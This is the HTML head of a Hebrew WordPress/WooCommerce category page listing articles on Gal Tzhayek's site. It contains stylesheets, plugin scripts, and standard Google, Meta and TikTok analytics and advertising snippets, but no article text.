

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://galtzhayek.com/cat/%D7%91%D7%9C%D7%95%D7%92/
body_size: 51469
content:
<!doctype html>
<html dir="rtl" lang="he-IL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>מאמרים &#8211; גל צחייק</title>
<meta name='robots' content='max-image-preview:large' />
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script id="google_gtagjs-js-consent-mode-data-layer">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="גל צחייק &laquo; פיד‏" href="https://galtzhayek.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="גל צחייק &laquo; פיד תגובות‏" href="https://galtzhayek.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="גל צחייק &laquo; פיד מהקטגוריה מאמרים" href="https://galtzhayek.com/cat/%d7%91%d7%9c%d7%95%d7%92/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://galtzhayek.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://galtzhayek.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout-rtl.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://galtzhayek.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-rtl-css' href='https://galtzhayek.com/wp-content/plugins/woocommerce/assets/css/woocommerce-rtl.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='form-design-sytle-css' href='https://galtzhayek.com/wp-content/plugins/meshulam-payment-gateway//assets/css/form-design.css?ver=6.2' media='all' />
<link rel='stylesheet' id='meshulam-pay-sytle-css' href='https://galtzhayek.com/wp-content/plugins/meshulam-payment-gateway//assets/css/meshulam_pay_style.css?ver=6.2' media='all' />
<link rel='stylesheet' id='meshulam-sytle-css' href='https://galtzhayek.com/wp-content/plugins/meshulam-payment-gateway//assets/css/meshulam_sytle.css?ver=6.2' media='all' />
<link rel='stylesheet' id='bit_payment_css-css' href='https://galtzhayek.com/wp-content/plugins/meshulam-payment-gateway//assets/css/bit_pay_style.css?ver=6.2' media='all' />
<link rel='stylesheet' id='bit_payment_font_awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.2' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://galtzhayek.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://galtzhayek.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://galtzhayek.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://galtzhayek.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://galtzhayek.com/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://galtzhayek.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu-rtl.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://galtzhayek.com/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://galtzhayek.com/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://galtzhayek.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://galtzhayek.com/wp-content/plugins/elementor-pro/assets/css/widget-posts-rtl.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://galtzhayek.com/wp-content/plugins/elementor/assets/css/widget-video-rtl.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://galtzhayek.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://galtzhayek.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-testimonial-carousel-css' href='https://galtzhayek.com/wp-content/plugins/elementor-pro/assets/css/widget-testimonial-carousel-rtl.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-reviews-css' href='https://galtzhayek.com/wp-content/plugins/elementor-pro/assets/css/widget-reviews-rtl.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-star-rating-css' href='https://galtzhayek.com/wp-content/plugins/elementor/assets/css/widget-star-rating-rtl.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-carousel-module-base-css' href='https://galtzhayek.com/wp-content/plugins/elementor-pro/assets/css/widget-carousel-module-base-rtl.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-5177-css' href='https://galtzhayek.com/wp-content/uploads/elementor/css/post-5177.css?ver=1768694395' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://galtzhayek.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://galtzhayek.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-7479-css' href='https://galtzhayek.com/wp-content/uploads/elementor/css/post-7479.css?ver=1768694395' media='all' />
<link rel='stylesheet' id='elementor-post-7488-css' href='https://galtzhayek.com/wp-content/uploads/elementor/css/post-7488.css?ver=1768694395' media='all' />
<link rel='stylesheet' id='elementor-post-7543-css' href='https://galtzhayek.com/wp-content/uploads/elementor/css/post-7543.css?ver=1768695651' media='all' />
<link rel='stylesheet' id='elementor-gf-local-assistant-css' href='https://galtzhayek.com/wp-content/uploads/elementor/google-fonts/css/assistant.css?ver=1742220193' media='all' />
<script src="https://galtzhayek.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://galtzhayek.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://galtzhayek.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script src="https://galtzhayek.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u05dc\u05d4\u05e6\u05d9\u05d2 \u05e1\u05d9\u05e1\u05de\u05d4","i18n_password_hide":"\u05dc\u05d4\u05e1\u05ea\u05d9\u05e8 \u05e1\u05d9\u05e1\u05de\u05d4"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://galtzhayek.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://galtzhayek.com/wp-content/plugins/meshulam-payment-gateway//assets/js/meshulam_payment.js?ver=6.2" id="meshulam-payment-js-js"></script>
<script src="https://galtzhayek.com/wp-content/plugins/meshulam-payment-gateway//assets/js/meshulam_payment_popup.js?ver=6.2" id="meshulam-payment-popup-js-js"></script>
<script src="https://galtzhayek.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-KD29FR2" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["galtzhayek.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KD29FR2");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://galtzhayek.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://galtzhayek.com/wp-json/wp/v2/categories/116" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://galtzhayek.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="Site Kit by Google 1.170.0" />
			<!-- Facebook Pixel Script By CartFlows -->

			<script type='text/javascript'>
				!function(f,b,e,v,n,t,s)
				{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
				n.callMethod.apply(n,arguments):n.queue.push(arguments)};
				if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
				n.queue=[];t=b.createElement(e);t.async=!0;
				t.src=v;s=b.getElementsByTagName(e)[0];
				s.parentNode.insertBefore(t,s)}(window, document,'script',
				'https://connect.facebook.net/en_US/fbevents.js');
			</script>

			<noscript>
				<img height='1' width='1' style='display:none' src='https://www.facebook.com/tr?id=874756933129931&ev=PageView&noscript=1'/>
			</noscript>

			<script type='text/javascript'>
				fbq('init', 874756933129931);
				fbq('track', 'PageView', {'plugin': 'CartFlows'});
			</script>

			<!-- End Facebook Pixel Script By CartFlows -->
			<script type='text/javascript'>
				fbq( 'track', 'ViewContent', {"content_name":"10 \u05ea\u05db\u05d5\u05e0\u05d5\u05ea \u05e9\u05dc \u05de\u05e0\u05d4\u05d9\u05d2\u05d9\u05dd \u05de\u05d5\u05e6\u05dc\u05d7\u05d9\u05dd"} );
			</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- TikTok Pixel Code Start -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};


  ttq.load('C6EBDVTM91BV0DM5D6LG');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End -->

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '874756933129931', url);
fbq('init', '874756933129931', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google Tag Manager snippet added by Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-KZQZJW78' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3435674711816099&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://galtzhayek.com/wp-content/uploads/2022/07/cropped-111-32x32.png" sizes="32x32" />
<link rel="icon" href="https://galtzhayek.com/wp-content/uploads/2022/07/cropped-111-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://galtzhayek.com/wp-content/uploads/2022/07/cropped-111-180x180.png" />
